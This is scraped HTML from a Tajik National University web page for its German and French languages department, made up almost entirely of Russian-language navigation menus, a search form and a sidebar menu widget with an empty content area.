		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1455"><a href="#">ДС доктора философии (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1467"><a href="#">ВОСПИТАНИЕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2402"><a href="#">Проекты</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2720"><a href="#">ЭКОНОМИКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69751298abbc5_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69751298abbc5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69751298abbc5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            


<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container tdc-content-wrap td-sidebar-left">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/ru/glavnaja/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Немецкого и французского языков</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                        <div class="td-ss-main-content">
                                                                <div class="td-page-header">
                                        <h1 class="entry-title td-page-title">
                                            <span>Немецкого и французского языков</span>
                                        </h1>
                                    </div>
                                    <div class="td-page-content">
                                                                </div>
                                                    </div>
                    </div>
	                <div class="td-pb-span4 td-main-sidebar" role="complementary">
		                <div class="td-ss-main-sidebar">
			                <script id="styles-copier-69751298b9408">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1284 .iksm-terms{background-color:rgba(255,255,255,1);transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1284 .iksm-terms-tree--children > .iksm-terms-tree__inner{background-color:rgba(243,243,243,1);}.iksm-1284 .iksm-term__inner{background-color:rgba(255,255,255,0.78);border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;min-height:44px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1284 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1284 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-align:left;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover .iksm-term__link{color:rgba(82,80,80,1);}.iksm-1284 .iksm-term__toggle__inner{transition:transform 300ms}.iksm-1284 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1284 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:20px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1284 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1284 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1284 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284  .iksm-term__text{flex: unset}.iksm-1284 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-69751298b9408");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1284' class='iksm iksm-1284 iksm-container '  data-id='1284' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1735 iksm-term--parent iksm-term--has-children" data-id="1735">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Абитуриентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10764 iksm-term--child" data-id="10764">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		
